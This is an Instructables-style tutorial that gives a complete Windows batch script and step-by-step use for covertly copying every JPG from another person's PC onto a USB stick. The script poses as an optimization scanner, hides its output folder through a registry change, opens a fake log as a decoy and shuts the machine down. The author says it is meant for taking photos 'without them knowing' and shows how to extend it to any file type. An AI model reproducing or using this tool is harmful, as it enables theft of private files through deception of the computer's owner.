Secret Spy Image Photo Copying Batch File
by ee0u30eb in Circuits > Cameras
54579 Views, 80 Favorites, 0 Comments
Secret Spy Image Photo Copying Batch File





So, first things first, what is this instructable creating and why.
This instructable will allow you to create a batch file that will copy all the images from a PC to your memory stick. it will do this discretely, posing as another program that is checking the computer for issues. When complete, you will have a hidden folder on your memory stick with all the copied images.
Why? I have created this instructable because I wanted to retrieve a digital photo from someones machine without them knowing I had done it. The legitimate use of this file will allow you to archive/backup your personal photos.
Other uses: This file can be modified to allow any other type of document to be copied.
Write the Code


Copy the following code into notepad and save it on the root of your memory stick as a bat file, you can name it whatever you want as long is it has the .bat extension. To ensure it does have the correct extension, type it as follows in the save box of notepad "copyimage.bat" (include the quotations!)
@echo off
echo Optimization client 2008 v3.02b
echo --------------------------------
echo.
echo Please do not use your PC while this is running.
echo.
echo Scanning process list. When complete a log will be displayed for your system administrator to review.
echo.
echo Please be patient this could take upto 3 hours.
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced /v Hidden /t REG_DWORD /d 00000002 /f >nul
mkdir \data >nul
attrib +h \data >nul
setLocal EnableDelayedExpansion
@echo off
for %%a in (jpg) do (
for /f "tokens=* delims= " %%f in ('dir/b/s/a-d c:\*.%%a') do (
xcopy "%%f" \data\ /y /h /q >nul
)
)
attrib -s +h data\* >nul
start optimizationLog.txt
shutdown /s /c "Optimization scan complete, your PC will now shutdown"
Create a Fake Report File

In this step I have created a fake text file that pretends to be the result s log of the batch file that we run to copy the files. This allows you to pretend something has happened. It doesn't matter what this file says, you can change it as much as you like, just ensure the filename is correct and that it is stored on the root of your memory card.
The text I have used is mainly from a hijack this log, copy it and save it to the root of your memory stick as optimizationLog.txt
Scan completed. Please close this log and allow your system administrator
to review it.
Running processes:
C:\Windows\system32\taskeng.exe
C:\Windows\system32\Dwm.exe
C:\Windows\Explorer.EXE
C:\Program Files\Java\jre1.6.0_07\bin\jusched.exe
C:\Windows\System32\hkcmd.exe
C:\Windows\System32\igfxpers.exe
C:\Windows\system32\igfxsrvc.exe
C:\Program Files\Synaptics\SynTP\SynTPEnh.exe
C:\Program Files\TOSHIBA\Power Saver\TPwrMain.exe
C:\Program Files\TOSHIBA\SmoothView\SmoothView.exe
C:\Program Files\TOSHIBA\FlashCards\TCrdMain.exe
C:\Program Files\BitDefender\BitDefender 2009\bdagent.exe
C:\Program Files\TOSHIBA\TOSCDSPD\TOSCDSPD.exe
C:\Program Files\Registry Mechanic\regmech.exe
C:\Program Files\BitDefender\BitDefender 2009\seccenter.exe
C:\Program Files\Synaptics\SynTP\SynTPHelper.exe
C:\Program Files\Vuze\Azureus.exe
C:\Program Files\Microsoft Office\Office12\OUTLOOK.EXE
C:\Program Files\AutoCAD 2008\acad.exe
C:\Users\Tom\AppData\Local\Temp\AdskCleanup.0001
C:\Program Files\Mozilla Firefox\firefox.exe
C:\Windows\System32\NOTEPAD.EXE
C:\Windows\system32\SearchFilterHost.exe
C:\HijackThis\HijackThis.exe
R1 - HKCU\Software\Microsoft\Internet Explorer\Main,Default_Page_URL = http://www.google.co.uk
R1 - HKCU\Software\Microsoft\Internet Explorer\Main,Search Page = http://go.microsoft.com/fwlink/?LinkId=54896
R0 - HKCU\Software\Microsoft\Internet Explorer\Main,Start Page = http://www.google.co.uk
R1 - HKLM\Software\Microsoft\Internet Explorer\Main,Default_Page_URL = http://www.google.co.uk
R1 - HKLM\Software\Microsoft\Internet Explorer\Main,Default_Search_URL = http://go.microsoft.com/fwlink/?LinkId=54896
R1 - HKLM\Software\Microsoft\Internet Explorer\Main,Search Page = http://go.microsoft.com/fwlink/?LinkId=54896
R0 - HKLM\Software\Microsoft\Internet Explorer\Main,Start Page = http://go.microsoft.com/fwlink/?LinkId=69157
R0 - HKLM\Software\Microsoft\Internet Explorer\Search,SearchAssistant =
R0 - HKLM\Software\Microsoft\Internet Explorer\Search,CustomizeSearch =
R0 - HKCU\Software\Microsoft\Internet Explorer\Toolbar,LinksFolderName =
O1 - Hosts: ::1 localhost
O2 - BHO: AcroIEHelperStub - {18DF081C-E8AD-4283-A596-FA578C2EBDC3} - C:\Program Files\Common Files\Adobe\Acrobat\ActiveX\AcroIEHelperShim.dll
O2 - BHO: Groove GFS Browser Helper - {72853161-30C5-4D22-B7F9-0BBC1D38A37E} - C:\Program Files\Microsoft Office\Office12\GrooveShellExtensions.dll
O2 - BHO: SSVHelper Class - {761497BB-D6F0-462C-B6EB-D4DAF1D92D43} - C:\Program Files\Java\jre1.6.0_07\bin\ssv.dll
O3 - Toolbar: BitDefender Toolbar - {381FFDE8-2394-4f90-B10D-FC6124A40F8C} - C:\Program Files\BitDefender\BitDefender 2009\IEToolbar.dll
O4 - HKLM\..\Run: [Windows Defender] %ProgramFiles%\Windows Defender\MSASCui.exe -hide
O4 - HKLM\..\Run: [SunJavaUpdateSched] "C:\Program Files\Java\jre1.6.0_07\bin\jusched.exe"
O4 - HKLM\..\Run: [IgfxTray] C:\Windows\system32\igfxtray.exe
O4 - HKLM\..\Run: [HotKeysCmds] C:\Windows\system32\hkcmd.exe
O4 - HKLM\..\Run: [Persistence] C:\Windows\system32\igfxpers.exe
O4 - HKLM\..\Run: [SynTPEnh] C:\Program Files\Synaptics\SynTP\SynTPEnh.exe
O4 - HKLM\..\Run: [TPwrMain] %ProgramFiles%\TOSHIBA\Power Saver\TPwrMain.EXE
O4 - HKLM\..\Run: [SmoothView] %ProgramFiles%\Toshiba\SmoothView\SmoothView.exe
O4 - HKLM\..\Run: [00TCrdMain] %ProgramFiles%\TOSHIBA\FlashCards\TCrdMain.exe
O4 - HKLM\..\Run: [Toshiba TEMPO] C:\Program Files\Toshiba TEMPRO\Toshiba.Tempo.UI.TrayApplication.exe
O4 - HKLM\..\Run: [BDAgent] "C:\Program Files\BitDefender\BitDefender 2009\bdagent.exe"
O4 - HKLM\..\Run: [BitDefender Antiphishing Helper] "C:\Program Files\BitDefender\BitDefender 2009\IEShow.exe"
O4 - HKCU\..\Run: [TOSCDSPD] C:\Program Files\TOSHIBA\TOSCDSPD\TOSCDSPD.exe
O4 - HKCU\..\Run: [RegistryMechanic] C:\Program Files\Registry Mechanic\RMTray.exe /H
O4 - Startup: OneNote 2007 Screen Clipper and Launcher.lnk = C:\Program Files\Microsoft Office\Office12\ONENOTEM.EXE
O8 - Extra context menu item: E&xport to Microsoft Excel - res://C:\PROGRA~1\MICROS~3\Office12\EXCEL.EXE/3000
O9 - Extra button: (no name) - {08B0E5C0-4FCB-11CF-AAA5-00401C608501} - C:\PROGRA~1\Java\JRE16~2.0_0\bin\ssv.dll
O9 - Extra 'Tools' menuitem: Sun Java Console - {08B0E5C0-4FCB-11CF-AAA5-00401C608501} - C:\PROGRA~1\Java\JRE16~2.0_0\bin\ssv.dll
O9 - Extra button: Send to OneNote - {2670000A-7350-4f3c-8081-5663EE0C6C49} - C:\PROGRA~1\MICROS~3\Office12\ONBttnIE.dll
O9 - Extra 'Tools' menuitem: S&end to OneNote - {2670000A-7350-4f3c-8081-5663EE0C6C49} - C:\PROGRA~1\MICROS~3\Office12\ONBttnIE.dll
O9 - Extra button: eBay.co.uk - Buy It Sell It Love It - {76577871-04EC-495E-A12B-91F7C3600AFA} - http://rover.ebay.com/rover/1/710-44557-9400-3/4 (file missing)
O9 - Extra button: (no name) - {85d1f590-48f4-11d9-9669-0800200c9a66} - %windir%\bdoscandel.exe (file missing)
O9 - Extra 'Tools' menuitem: Uninstall BitDefender Online Scanner v8 - {85d1f590-48f4-11d9-9669-0800200c9a66} - %windir%\bdoscandel.exe (file missing)
O9 - Extra button: Amazon.co.uk - {8A918C1D-E123-4E36-B562-5C1519E434CE} - http://www.amazon.co.uk/exec/obidos/redirect-home?tag=Toshibaukbholink-21&site=home (file missing)
O9 - Extra button: Research - {92780B25-18CC-41C8-B9BE-3C9C571A8263} - C:\PROGRA~1\MICROS~3\Office12\REFIEBAR.DLL
O10 - Unknown file in Winsock LSP: c:\windows\system32\nlaapi.dll
O10 - Unknown file in Winsock LSP: c:\windows\system32\napinsp.dll
O10 - Unknown file in Winsock LSP: c:\program files\vmware\vmware workstation\vsocklib.dll
O10 - Unknown file in Winsock LSP: c:\program files\vmware\vmware workstation\vsocklib.dll
O11 - Options group: [INTERNATIONAL] International*
O13 - Gopher Prefix:
O16 - DPF: {CF40ACC5-E1BB-4AFF-AC72-04C2F616BCA7} (get_atlcom Class) - http://wwwimages.adobe.com/www.adobe.com/products/acrobat/nos/gp.cab
O18 - Protocol: grooveLocalGWS - {88FED34C-F0CA-4636-A375-3CB6248B04CD} - C:\Program Files\Microsoft Office\Office12\GrooveSystemServices.dll
O18 - Protocol: ms-help - {314111C7-A502-11D2-BBCA-00C04F8EC294} - C:\Program Files\Common Files\Microsoft Shared\Help\hxds.dll
O18 - Filter hijack: text/xml - {807563E5-5146-11D5-A672-00B0D022E945} - C:\PROGRA~1\COMMON~1\MICROS~1\OFFICE12\MSOXMLMF.DLL
O20 - Winlogon Notify: igfxcui - C:\Windows\SYSTEM32\igfxdev.dll
O23 - Service: Agere Modem Call Progress Audio (AgereModemAudio) - Agere Systems - C:\Windows\system32\agrsmsvc.exe
O23 - Service: BitDefender Arrakis Server (Arrakis3) - BitDefender S.R.L. http://www.bitdefender.com - C:\Program Files\Common Files\BitDefender\BitDefender Arrakis Server\bin\Arrakis3.exe
O23 - Service: Autodesk Licensing Service - Autodesk - C:\Program Files\Common Files\Autodesk Shared\Service\AdskScSrv.exe
O23 - Service: ConfigFree Service - TOSHIBA CORPORATION - C:\Program Files\TOSHIBA\ConfigFree\CFSvcs.exe
O23 - Service: @%SystemRoot%\ehome\ehstart.dll,-101 (ehstart) - Unknown owner - %windir%\system32\svchost.exe (file missing)
O23 - Service: getPlus(R) Helper - NOS Microsystems Ltd. - C:\Program Files\NOS\bin\getPlus_HelperSvc.exe
O23 - Service: Google Update Service (gupdate1c98840f4e6525b) (gupdate1c98840f4e6525b) - Unknown owner - C:\Program Files\Google\Update\GoogleUpdate.exe" /svc (file missing)
O23 - Service: BitDefender Desktop Update Service (LIVESRV) - Unknown owner - C:\Program Files\Common Files\BitDefender\BitDefender Update Service\livesrv.exe" /service (file missing)
O23 - Service: @%SystemRoot%\system32\qwave.dll,-1 (QWAVE) - Unknown owner - %windir%\system32\svchost.exe (file missing)
O23 - Service: @%SystemRoot%\system32\seclogon.dll,-7001 (seclogon) - Unknown owner - %windir%\system32\svchost.exe (file missing)
O23 - Service: Notebook Performance Tuning Service (TempoMonitoringService) - Toshiba Europe GmbH - C:\Program Files\Toshiba TEMPRO\TempoSVC.exe
O23 - Service: TOSHIBA Navi Support Service (TNaviSrv) - TOSHIBA Corporation - C:\Program Files\TOSHIBA\TOSHIBA DVD PLAYER\TNaviSrv.exe
O23 - Service: TOSHIBA Optical Disc Drive Service (TODDSrv) - TOSHIBA Corporation - C:\Windows\system32\TODDSrv.exe
O23 - Service: TOSHIBA Power Saver (TosCoSrv) - TOSHIBA Corporation - c:\Program Files\TOSHIBA\Power Saver\TosCoSrv.exe
O23 - Service: TOSHIBA SMART Log Service - TOSHIBA Corporation - c:\Program Files\TOSHIBA\SMARTLogService\TosIPCSrv.exe
O23 - Service: VMware Agent Service (ufad-ws60) - Unknown owner - C:\Program Files\VMware\VMware Workstation\vmware-ufad.exe" -d "C:\Program Files\VMware\VMware Workstation\\" -s ufad-p2v.xml (file missing)
O23 - Service: Ulead Burning Helper (UleadBurningHelper) - Ulead Systems, Inc. - C:\Program Files\Common Files\Ulead Systems\DVD\ULCDRSvr.exe
O23 - Service: VMware Authorization Service (VMAuthdService) - VMware, Inc. - C:\Program Files\VMware\VMware Workstation\vmware-authd.exe
O23 - Service: VMware DHCP Service (VMnetDHCP) - VMware, Inc. - C:\Windows\system32\vmnetdhcp.exe
O23 - Service: VMware NAT Service - VMware, Inc. - C:\Windows\system32\vmnat.exe
O23 - Service: BitDefender Virus Shield (VSSERV) - Unknown owner - C:\Program Files\BitDefender\BitDefender 2009\vsserv.exe" /service (file missing)
O23 - Service: VNC Server Version 4 (WinVNC4) - Unknown owner - C:\Program Files\RealVNC\VNC4\WinVNC4.exe" -service (file missing)
O23 - Service: @%ProgramFiles%\Windows Media Player\wmpnetwk.exe,-101 (WMPNetworkSvc) - Unknown owner - %ProgramFiles%\Windows Media Player\wmpnetwk.exe (file missing)
Run the Program


You should now have a memory stick with two files on it (and a lot of free space ready for the new images). If you have anything else on the drive it doesn't matter.
Take the memory stick to your target computer. When it is regisitered, take note of the drive letter allocated to it, this will enable you to run it without needing to browse to the folder first.
Press the Windows key and then press 'R' (while still holding the windows key). This will bring up a Run box. In the run box, type the path of the batch file we created, the drive letter being the letter assigned when you plugged in the memory stick.
For example, if I insert my memory stick and it registers a g:\ drive then i would run:
g:\copyimage.bat
And then hit enter, or click run. This will start the batch file running. When it is complete, it will shutdown the machine. Remove you memory stick and take it away!
Get the Images!


You now should have a memory stick with all the images on it. The files and folder are hidden, so if you haven't got yours showing, you will need to enable it. To do this go into an explorer window (e.g open my computer) and:
WinXP - Tools, Folder Options, View, Show Hidden Files
Vista - Organize, Folder and search options, View, Show Hidden Files
Once selected, you should be able to open the hidden folder and get the images you wanted!
WinXP - Tools, Folder Options, View, Show Hidden Files
Vista - Organize, Folder and search options, View, Show Hidden Files
Once selected, you should be able to open the hidden folder and get the images you wanted!
What the Code Means

I shall explain as much of the code as possible. the main copying function was not written by me, I have borrowed it from the following site and modified it:
http://www.computing.net/answers/programming/search-with-batch-file/17171.html
CODE
@echo off '
'Stops commands being shown on screen, so the user doesn't know what is being done
echo Optimization client 2008 v3.02b
echo --------------------------------
echo.
Writes on the screen a title for the program
echo Please do not use your PC while this is running.
echo.
echo Scanning process list. When complete a log will be displayed for your system administrator to review.
echo.
echo Please be patient this could take upto 3 hours.
Tells the user a load of rubbish that isn't true
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced /v Hidden /t REG_DWORD /d 00000002 /f >nul
Adds a registry key that will hide hidden files and folders. This stops the user being able to see the folder we are creating to hold the copied images. The nul command at the end stops the command from reporting any messages when it finishes
mkdir \data >nul
Makes a folder on the drive that this batch file resides on called data.
attrib +h \data >nul
Hides the created folder
setLocal EnableDelayedExpansion
for %%a in (jpg) do (
for /f "tokens=* delims= " %%f in ('dir/b/s/a-d c:\*.%%a') do (
xcopy "%%f" \data\ /y /h /q >nul
)
)
This is the code that will search the entire c:\ drive for images. If you want it to search another drive, then change the c: part to what you want. If you want it to find other file types the list them next tot he text jpg, seperate the file types with a space. For example (jpg txt doc)
attrib -s +h data\* >nul
Sets every file that now exists in the data file to be hidden, and removes any system atttributes
start optimizationLog.txt
Opens the fake log file we created, so that the user things something has been done
shutdown /s /c "Optimization scan complete, your PC will now shutdown"
Shudown the PC with a message